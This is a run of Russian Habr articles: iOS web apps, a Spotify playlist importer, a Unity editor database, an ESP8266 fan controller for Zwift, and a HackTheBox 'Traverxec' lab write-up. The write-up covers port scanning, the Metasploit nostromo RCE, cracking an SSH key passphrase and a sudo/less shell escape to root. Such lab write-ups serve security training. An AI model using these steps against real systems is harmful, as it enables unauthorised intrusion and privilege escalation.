Посмотрим, что же получилось на устройстве. А ничего! По прежнему адресная строка на месте, да ещё эта белая панелька. Но не торопитесь расстраиваться. Всего-то надо сказать Safari, чтобы тот добавил текущую страницу на домашний экран (Home Screen), туда где все приложения (для этого тыкаем иконку со стрелочкой на панели навигации Safari, та что внизу посередине). В результате в списке приложений появится и наше. Открываем и вуаля — никаких намёков на web-страничку, полный экран, черная панель статуса, всё как у больших!
Переходим в самолетный режим (отключаем интернет) и запускаем… Работает и в интернет не просится!
###### Бонус
Как известно, экран может быть как в портретной так и в альбомной ориентации, что же, добавим поддержку и мы. Для этого реализуем поведение на событие `onorientationchange`.
`window.onorientationchange = function() {
// много строк кода
}`
Вот и все.
Красивого вам времени и интересных приложений!
<http://bit.ly/isinchron>

##### Список литературы
* [Using the Canvas](http://developer.apple.com/library/safari/#documentation/AppleApplications/Conceptual/SafariJSProgTopics/Tasks/Canvas.html)
* [Storing Data on the Client](http://developer.apple.com/library/safari/#documentation/appleapplications/reference/safariwebcontent/Client-SideStorage/Client-SideStorage.html)
* [Safari: Supported Meta Tags](http://developer.apple.com/library/safari/#documentation/appleapplications/reference/SafariHTMLRef/Articles/MetaTags.html)
* [Safari: Handling Events](http://developer.apple.com/library/safari/#documentation/appleapplications/reference/safariwebcontent/HandlingEvents/HandlingEvents.html)
|
https://habr.com/ru/post/112820/
| null |
ru
| null |
# Spothiefy: как переехать из Яндекс.Музыки быстро, бесплатно
Итак, в июле жизнь в стране наконец стала меняться к лучшему, ведь произошло то, чего многие жители с нетерпением ждали: [Spotify запущен в России](https://newsroom.spotify.com/2020-07-14/spotify-is-now-available-in-russia-croatia-ukraine-and-10-other-european-markets/) и ряде других стран.
Но потоковая музыка появилась не вчера и наверняка есть такие, кто подсел на иглу Яндекса и пользуется подпиской на Яндекс.Музыку, которая впоследствии стала Яндекс.Плюсом.
Слушать песни стало удобно, подбираторы научились подбирать хорошие треки и это привело к накоплению библиотеки с плейлистами и прочих удобных штук, которые в новом сервисе нужно заново добавлять.
Eсли хочется попробовать, но вам тоже лень, то я расскажу как перенести пожитки быстро, бесплатно. Нужно всего лишь немного питонов с батарейками.

**Внимание!**
Некоторым может быть не очевидно, почему такая задача могла возникнуть.
Люди порой бывают любопытными и пробуют различные вещи, в том числе новые программные продукты. Некоторым людям не хочется заниматься рутиной и поэтому они пишут программы, которые делают рутину за них. Иногда не за деньги.
В этом случае любопытство и необходимость автоматизировать рутину пересеклись.
У Spotify есть свои плюсы и минусы, как и у других сервисов. Есть функционал, которого нигде нет. Нет функций, которые есть где-то ещё.
Необходимость тех или иных фич — это вопрос субъективый, как субъективны музыкальные вкусы. Кому-то больше подходит библиотека в Яндекс.Музыке, кому-то в Spotify. Некоторые любят хранить библиотеку во флаке, кто-то любит винил, но некоторым подходит 144 кбит/с в Ogg Vorbis.
Алгоритмы подбора тоже могут в одном случае работать, а другие не работать лично для вас.
Поэтому вопрос о нужно/не нужно к тематике статьи имеет опосредованное отношение.
С помощью нехитрых приспособлений за пару дней у меня получилось сделать импортёр треков в Spotify и не потратить денег на soundiiz, на который почему-то внезапно возросла нагрузка.
Но есть нюансы.
API
---
Spotify предоставляет [какую-никакую документацию](https://developer.spotify.com/documentation/web-api/) для своего сервиса Web API, и в том числе есть API для добавления к себе в библиотеку как плейлистов, так и избранных треков.
В свою очередь у Яндекс.Музыки публичного API [нет](https://habr.com/en/post/462607/), но возможно конкуренция подстегнёт их предоставить доступ для сторонних разработчиков, потому что это нужно, удобно и полезно.
Поэтому здесь мы немного пройдём по кривой дорожке, и воспользуемся приёмами с сомнительной репутацией.
**А что Deezer?**
У Deezer, к слову, публичный API управления библиотекой музыки тоже есть. Но нет готовой библиотеки для Python, которой можно было бы *быстро и удобно* воспользоваться.
### Spotify
Здесь всё просто. Чтобы стать разработчиком, нужно получить ключ приложения [в консоли](https://developer.spotify.com/dashboard/).
Там предложат добавить `Redirect URI` для OAuth, который можно установить любым, т.к. он нужен только для сервисов, обслуживающих сразу кучу людей, а в нашем случае всё происходит локально.
### Яндекс.Музыка
Нужен логин и пароль для аккаунта, но если включена двухфакторная аутентификация, указывать надо Яндекс.Пароль из Яндекс.Ключа.
Работа приложения
-----------------
Не хочется останавливаться на запуске приложений на Python, разворачивании виртуального окружения и т.п., поэтому опишу, как происходит импорт. Ссылка на репозиторий с программным кодом [в конце статьи](#sourcecode).
Треки из API всех платформ приходят в разном формате, поэтому они приводятся к одинаковому представлению с минимально необходимым набором свойств:
```
class Track:
title = property(lambda self: self.__title)
album = property(lambda self: self.__albums[0] if len(self.__albums) > 0 else None)
artist = property(lambda self: self.__artists[0] if len(self.__artists) > 0 else None)
albums = property(lambda self: self.__albums)
artists = property(lambda self: self.__artists)
```
Плейлисты (включая избранное) тоже имеют одинаковый формат, и включают в себя итератор треков, чтобы удобно было использовать в циклах:
```
class Playlist:
class __iterator:
def __init__(self, playlist):
pass # заглушка для компактности
def __next__(self):
pass # заглушка для компактности
title = property(lambda self: self.__title)
tracks = property(lambda self: self.__tracks)
is_public = property(lambda self: self.__is_public)
def __len__(self):
return len(self.__tracks)
def __iter__(self):
return Playlist.__iterator(self)
def __getitem__(self, index):
return self.__tracks[index]
```
За взаимодействие с сервисами отвечает класс `MusicProvider`:
```
class MusicProvider:
favorites = property(lambda self: self.__favorites)
playlists = property(lambda self: self.__playlists)
```
Класс `YandexMusic (MusicProvider)` при инициализации загружает информацию по всем плейлистам и всем трекам в плейлисте «Мне понравилось».
`Spotify (MusicProvider)` этого не делает, но содержит методы для импорта:
```
class Spotify(MusicProvider):
def import_playlist(self, playlist):
pass # заглушка для компактности
def import_favorites(self, playlist):
pass # заглушка для компактности
```
Внутри происходит поиск треков в базе Spotify с использованием данных о песнях, полученных из Яндекс.Музыки.
После того, как все треки плейлиста найдены, он создаётся (если это не «Liked Songs») с тем же названием и в него добавляются все найденные мелодии.
Для плейлистов и сохранённых треков требуются разные разрешения:
* playlist-modify-private — для создания/модификации плейлистов
* user-library-modify — для добавления звуковых дорожек в избранное
**Есть проблема:** длина строки запроса ограничена, поэтому когда в плейлисте огромное количество песен, запрос завершается с ошибкой даже не начавшись. Чтобы избежать этой ситуации, список треков нарезается на части по 50 штук и добавление происходит несколькими запросами.
Метод `search` из API Spotify поддерживает ключевые слова для поиска по альбомам/исполнителям/названиям, чем и будем беззастенчиво пользоваться.
### Поиск в Spotify
У Spotify большая база треков, но там есть не вся музыка. Можно легко догадаться, что множество отсутствующей в Spotify музыки пересекается с множеством базы композиций Яндекс.Музыки. Часть музыкальных дорожек может быть каверами/ремиксами и прочими извращениями, а часть просто внесёнными неправильно: не тот альбом, или порядок музыкантов разный.
Ещё проблем добавляет разный подход к составлению информации о треках: у Spotify альбом может быть только один, а Яндекс.Музыка отправляет массив альбомов. Исполнителей уже может быть несколько и там, и там.
Deezer предоставляет один альбом и одного исполнителя, но это уже другая история.
Поэтому используется следующий подход~~, чтобы и рыбку съесть, и на стул присесть~~:
* Для всех альбомов выполняется поиск по точному совпадению ключевых слов `track:`, `artist:`, `album:`.
Чаще всего этого достаточно.
* Если трек не найден (или альбом у Яндекс.Музыки не указан), происходит попытка поиска без альбома.
* Если трек не не найден, происходит поиск со следующим исполнителем.
Ненайденные мелодии, и нестандартные условия поиска звуковых дорожек выводятся в лог. Можно посмотреть, что именно добавилось и при необходимости обработать вручную.
Примечание
----------
Этот проект по большому счёту необходим для одноразовой задачи, разрабатывался в свободное время, не для использования в промышленных приложениях, поэтому для бывалого специалиста код может показаться отвратительным.
Однако, при разработке практики PEP8 более-менее пытались соблюдаться, и общий размер программы довольно мал.
### [Исходные тексты программы](https://bitbucket.org/gudvinr/spothiefy)
Актуальная версия Python на момент написания: 3.8.4
#### Использованные материалы:
* Иллюстрация Поросёнка Петра: Книга «Поросёнок Пётр и машина», Петрушевская Людмила
* Логотип Яндекс.Музыки: ООО «ЯНДЕКС»
* Логотип Spotify: Spotify AB
|
https://habr.com/ru/post/511566/
| null |
ru
| null |
# Удобное решение для игровой базы данных на основе EditorWindow
Unity предлагает отличные инструменты для создания небольших игр с малым количеством переменных. Когда проект разрастается, становится крайне неудобно изменять в стандартном Inspector данные, особенно если все данные хранятся в одном месте (что крайне удобно при редактировании).

Как сделать удобную для редактирования и понятную для геймдизайнеров базу данных?
Об этом ниже.
Для начала создадим класс DataBase который будет отвечать за общение с базой данных или хранение данных для небольших проектов.
Стоит поговорить с гемдизайнором и определится какой список типов данных потребуется. Для примера это будет 4 типа данных.
Записываем их в enum (потом будет понятно зачем)
```
public enum DataType
{
Item=0,
Ship=1,
Spell=2,
Recipe=3,
}
```
Тут-же создаем интерфейс для общения с нашими типами данных. В нем обязательными полями должны быть Id, Name и одна функция DrawGui() которая в дальнейшем и будет отвечать за отрисовку нашего интерфейса.
```
public interface IData
{
int Id { get; set; }
string Name { get; set; }
#if UNITY_EDITOR
void DrawGui();
#endif
}
```
Функция DrawGui() нам не нужна в скомпилированном проекте так что ее настоятельно рекомендую обнести директивой компиляции.
В самом классе DataBase добавляем функции для доступа к данным:
List GetDatas(DataType type) — для получения всего списка данных указанного типа
IData GetData(DataType type, int id) — для получения данных по id
void AddData(DataType type) — добавления нового значения
void UpdateData(DataType type, IData data) — обновление указанного значения
void Remove(DataType type, int id) — удаления указанного значения
В этих функциях будет описано взаимодействие с базой данных например с PostgreSQL.
Получилось вот так

Теперь надо создать класс для отрисовки окна в редакторе Unity. Создаем папку Editor и в ней скрипт DataBaseEditor. Наследуем его от EditorWindow.
Нужно реализовать переключение между созданными ранее типами данных.
Объявим статичную переменную DataType CurrentDataType и сделаем выбор типа данных в стандартной функции OnGUI()
Тут есть 2 варианта:
* воспользоваться стандартным EditorGUILayout.EnumPopup()
* для каждого элементы enum создать свою кнопку
Лично я предпочитаю второй вариант так получается удобнее. Вот такого кода вполне достаточно
```
var types = Enum.GetValues(typeof (DataType));
GUILayout.BeginHorizontal();
foreach (var type in types)
{
if (GUILayout.Button(type.ToString()))
{
CurrentDataType = (DataType) type;
}
}
GUILayout.EndHorizontal();
```
Можно немного поиграть и сделать выделение выбранного типа цветом.
Теперь добавим одну кнопку для добавления данных в нашу базу данных
```
if (GUILayout.Button("Add"))
{
DataBase.AddData(CurrentDataType);
}
```
И осталось вызвать наше окно из меню Unity для этого:
1. создаем новый элемент меню `[MenuItem("DataBase/EditDataBase")]`
2. по клику на элемент меню создаем наше окно
```
static void Init()
{
var window = (DataBaseEditor)GetWindow(typeof(DataBaseEditor));
window.Show();
}
```
В результате должно получится что-то такое

Теперь нам нужно окошко в котором будет отображаться сама форма для изменения данных.
Создаем новый класс DataWindowEditor и как и ранее наследуем его от EditorWindow.
В этом классе нам нужно отследить 2 события (открытие и закрытие окна).
При открытии будем передавать этому окну данные для отображения и сохранять ранее открытые данные чтоб геймдизайнер случайно не потерял свою работу.
При закрытии сохранять изменения в нашу базу данных.
```
public void OnOpen(IData data,DataType type)
{
if (_data != null)
{
DataBaseEditor.DataBase.UpdateData(_dataType, _data);
}
_data = data;
_dataType = type;
}
void OnDestroy()
{
DataBaseEditor.DataBase.UpdateData(_dataType, _data);
}
```
И осталось нарисовать саму форму в OnGUI
```
public void OnGUI()
{
if (_data==null)
{
Close();
return;
}
_data.DrawGui();
}
```
Теперь нам надо получить список наших данных. Воспользуемся ранее созданной функцией GetDatas.
И отрисовываем наши данные средствами GUILayout, при клике на элемент открыть его представление.
```
var datas = DataBase.GetDatas(CurrentDataType);
foreach (var data in datas)
{
GUILayout.BeginHorizontal();
if (GUILayout.Button("Id: " + data.Id + " Name: " + data.Name))
{
var window = (DataWindowEditor)GetWindow(typeof(DataWindowEditor));
window.OnOpen(data,CurrentDataType);
window.Show();
}
if (GUILayout.Button("-"))
{
DataBase.Remove(CurrentDataType,data.Id);
}
GUILayout.EndHorizontal();
}
```
Вторая кнопка отвечает за удаление указанного элемента.
Теперь перейдем непосредственно к нашим данным.
Создадим новый класс Item.
Добавляем поля, нужные геймдизайнеру.
В моем случае пока это будет цена предмета.
Наследуем класс от ранее созданного интерфейса IData.
Функцию DrawGui() как и в интерфейсе стоит пометить директивой условной компиляции и в теле функции описать само отображение элемента:
```
#if UNITY_EDITOR
public void DrawGui()
{
GUILayout.Label("Id: "+Id);
Name = EditorGUILayout.TextField("Name: " , Name);
Price = EditorGUILayout.IntField("Price: " , Price);
}
#endif
```
На этом все. Переходим в редактор и получаем вот такую картинку:

Для остальных типов данных так-же создаем отдельные классы и делаем все тоже само что и для класса Item.
|
https://habr.com/ru/post/342190/
| null |
ru
| null |
# Вентилятор для zwift с алисой
Всем привет. Хочу заранее извинится за корявось решений, кода и изготовления. Во-первых, у меня очень кривые руки, во-вторых, стараюсь сделать с минимальными усилиями и из того, что есть под рукой, — главное чтоб работало стабильно и выполняло нужные функции.
Цель: тренируюсь регулярно на велосипеде, а зимой тренировки проходят дома на велостанке (кстати, он тоже у меня самодельный и это другая история) для обдува практически все, кто так тренируется, используют вентилятор.
У меня вот такой, простой напольный с тремя кнопками скорости.

Нашел его схему:

.
Так как опыта работы с ассинхроными двигателями у меня нет и что будет при одновременном включении двух разных обмоток одновременно я решил не рисковать и не допускать такого поэтому реле подключил следующим образом:
Одно реле включает вентилятор второе переключает скорости.
Получается использую две скорости первую и третью и остается возможность использования вентилятора в ручном режиме на второй скорости.
Блок реле использовал такой:

Контроллер использовал ESP8266:

Прошивал в Arduino IDE.
Код простейший:
```
#define BLYNK_PRINT Serial
#include
#include
#define OUTPUT1 5
#define OUTPUT2 0
char auth[] = "Здесь ваш код авторизации который придет на почту после регистрации на Blynk";
char ssid[] = "имя вашей сети вай фай";
char pass[] = "пароль вашей сети вай фай";
BLYNK\_WRITE(V1)
{
int pinValue = param.asInt(); // assigning incoming value from pin V1 to a variable
digitalWrite(OUTPUT1, pinValue);
// process received value
}
BLYNK\_WRITE(V2)
{
int pinValue = param.asInt();
digitalWrite(OUTPUT2, pinValue);
}
void setup()
{
pinMode(OUTPUT1, OUTPUT);
pinMode(OUTPUT2, OUTPUT);
digitalWrite(OUTPUT1, HIGH );
digitalWrite(OUTPUT2, HIGH );
Blynk.begin(auth, ssid, pass);
// You can also specify server:
}
void loop()
{
Blynk.run();
}
```
Главное получить свой код char auth[] = «Здесь ваш код авторизации который придет на почту после регистрации на Blynk»;
для управления можно использовать ссылки
[blynk-cloud.com](https://blynk-cloud.com/)’вашкодавторизации’/update/V1?value=1 для отключения первого реле
[blynk-cloud.com](https://blynk-cloud.com/)’вашкодавторизации’/update/V1?value=0 для включения первого реле
аналогично для второго
[blynk-cloud.com](https://blynk-cloud.com/)’вашкодавторизации’/update/V2?value=1 [blynk-cloud.com](https://blynk-cloud.com/)’вашкодавторизации’/update/V2?value=0
Первоначально использовал данное устройство и еще несколько дома для простого управления через интернет различными приборами. Так же эти ссылки можжно использовать с Алисой через навык “Домовенок кузя” работает корректно включает и отключает различные устройства.
Получается если остановится на этом уровне можно сделать умную розетку с алисой по стоимости деталей 250 рублей и в ней будет 2 канала и еще на МК будет куча свободных выводов.
Продолжаем дальше. Вентилятор работает включается выключается и т.д. но хотелось еще большей автоматизации. Изначально думал в направлении получения данных напрямую в микроконтроллер с датчика мощности. Даже начал изучать протокол ANT+ но сложности возникли с модулем ANT+ они вроде есть в продаже но какие то дорогие, пока до покупки не дошли руки и тут я случайно наткнулся на приложение на питоне zwift-client, которое умеет получать данные из моего аккаунта. Для установки $ pip install zwift-client Немного почитал про питон и научился считывать свои данные, написал небольшой скрипт:
```
import time
import requests
from zwift import Client
username = 'ваш логин звифта'
password = 'ваш пароль'
player_id = ваш ид в звите
client = Client(username, password)
world = client.get_world(1)
world.player_status(player_id)
i=1
change1=1
change2=1
powVKL=185
venrabota0='https://blynk-cloud.com/вашидентификаторблинка/update/V1?value=1'
venspeed0='https://blynk-cloud.com/вашидентификаторблинка/update/V1?value=0'
venrabota1='https://blynk-cloud.com/вашидентификаторблинка/update/V2?value=0'
venspeed1='https://blynk-cloud.com/вашидентификаторблинка/update/V2?value=1'
requests.get(venrabota0, verify=False)
requests.get(venspeed0, verify=False)
print('вентилятор выключен')
while i<10:
poweruser=world.player_status(player_id).power
cadenceuser=world.player_status(player_id).cadence
heartrateuser=world.player_status(player_id).heartrate
speeduser=world.player_status(player_id).speed//1000000
print('мощность: '+str(poweruser))
print('каденс: '+str(cadenceuser))
print('пульс: '+str(heartrateuser))
print('скорость: '+str(speeduser))
if change1==1 and speeduser>1:
requests.get(venrabota1, verify=False)
change1=0
if change1==0 and speeduser<1:
requests.get(venrabota0, verify=False)
change1=1
if change2==1 and poweruser>powVKL:
requests.get(venspeed1, verify=False)
change2=0
if change2==0 and poweruser<=powVKL:
requests.get(venspeed0, verify=False)
change2=1
time.sleep(1) # Delay for 1 minute (60 seconds)
```
В нем считываются мои данные и при начале движения включается вентилятор а при мощности больше 185 ВТ включается повышенная скорость.
В принципе вроде все. На самом деле решение незаконченное есть еще куча идей для его дальнейшего развития и для игры (изменения скорости вращения вентилятора при попадании в драфт) и мысль выводить информацию о своих параметрах мощность каденс скорость на вращающихся лопастях, управлением этим и другими устройствами напрямую с часов и т.д. никогда конца не будет.
|
https://habr.com/ru/post/527106/
| null |
ru
| null |
# HackTheBox. Прохождение Traverxec. RCE в веб-сервере nostromo, техника GTFOBins
Продолжаю публикацию решений отправленных на дорешивание машин с площадки [HackTheBox](https://www.hackthebox.eu).
В данной статье получим RCE в веб-сервере nostromo, получим оболочку meterpreter из под активной сессии metasploit, покопаемся в конфигах nostromo, побрутим пароль шифрования SSH ключа и проэксплуатируем технику GTFOBins для повышения привилегий.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :)
**Организационная информация**Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
-----
Данная машина имеет IP адрес 10.10.10.165, который я добавляю в /etc/hosts.
```
10.10.10.165 traverxec.htb
```
Первым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 1000 пакетов в секунду.
```
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.165 --rate=1000
```

Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
```
nmap -A traverxec.htb -p22,80
```

Таким образом мы имеем SSH и веб-сервер Nostromo.
Давайте проверим веб-сервер Nostromo на известные эксплоиты для версии 1.9.6. Для этих целей можно использовать searchsploit, данная программа предоставляет возможность удобной работы с эксплоитами, которые есть в базе [exploit-db](https://www.exploit-db.com/).

Как можно понять из результата, второй эксплоит нам не подходит, а у первого имеется пометка Metasploit, которая говорит о том, что данный модуль реализован для контекста Metasploit Framework.
Entry Point
-----------
Загружаем msfconsole и выполним поиск эксплоита.

Теперь мы знаем полное имя эксплоита и можем его использовать. После загрузки эксплоита просмотрим информацию о нем. Так мы узнаем базовые опции для его использования и описание самого эксплоита.

Отлично! Данный эксплоит подходит для нашей версии nostromo. Задаем базовые опции и проверяем работу эксплоита.

Для удобства работы получим meterpreter оболочку. Для этого отправим сессию работать в фоне — Ctrl+Z и подтверждаем. И если посмотрим работающие сессии, то увидим ту, которую только что свернули.

Для получения оболочки meterpreter в работающей сессии можно использовать модуль пост эксплуатации post/multi/manage/shell\_to\_meterpreter. Быстро использовать этот модуль можно следующим образом.

Нам сообщают, что оболочка meterpreter открыта во второй сессии. Поэтому запускаем вторую сессию.

USER
----
И первым делом нужно осмотреться на хосте. Для этого загружаем на машину скрипт перечисления для Linux.

Далее вызываем шелл, даем право на исполнение и запускаем скрипт.

Анализируя вывод, находим хеш пароля из .htpasswd.

Далее крутиться вокруг — трата времени… Поняв это и не зная куда идти далее, было принято решение посмотреть конфигурации веб-сервера. Благо директория указана в пути к данному файлу.

Далее просмотрим файл nhttp.conf.

Дело в том, что корневая директория в nostromo указывается в файле конфигурации как homedirs\_public. То есть это директория public\_www. Данная директория расположена в домашней (homedirs — /home) директории пользователя (serveradmin — [email protected]). Обобщая вышесказанное, файл index.html расположен в директории /home/david/public\_www. Чтобы пользователи смогли обращаться к данной странице — директория должна иметь права на чтение для всех.

Догадки подтверждаются. К тому же мы видим какую-то директорию, давайте глянем что там.

Там находим бэкап SSH файлов. Скачаем их.

Разархивируем файлы.

И у нас есть приватный ключ пользователя, но при попытке подключиться, у нас спрашивают пароль. Это значит, что ключ зашифрован.

Но мы можем пробрутить его. Сначала приведем к нужному формату.
Сохраним хеш в файл и пробрутим по словарю rockyou.txt с помощью JohnTheRipper.

Так мы находим пароль шифрования ключа. С помощью него и ключа подключаемся по SSH.

ROOT
----
Смотрим, что у нас есть в директории пользователя.

В директории bin находим интересные файл. Разберемся, что за скрипт.

Данный скрипт выводить строки после чего из-под sudo выполняет команду, вывод которой передает в cat, что очень интересно. Выполним данную команду и увидим довольно массивный вывод.

Перенаправление в cat сразу натолкнула меня на мысль об использовании GTFOBins техники. Суть в том, что из разных системных утилит мы можем получать возможность чтения, записи файлов, выполнения команд и т.д. Пример того, как это делать для разных программ можно смотреть [здесь](https://gtfobins.github.io/).
Дело в том, что если мы сожмем окно терминала, и выполним команду без перевода вывода в cat, то вывод автоматически будет направлен в less, откуда мы можем получить шелл используя !/bin/sh. Так как команда выполняется под sudo, мы получим шелл с максимальными привилегиями.



Так мы получаем пользователя root в системе.
Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
|
https://habr.com/ru/post/496736/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.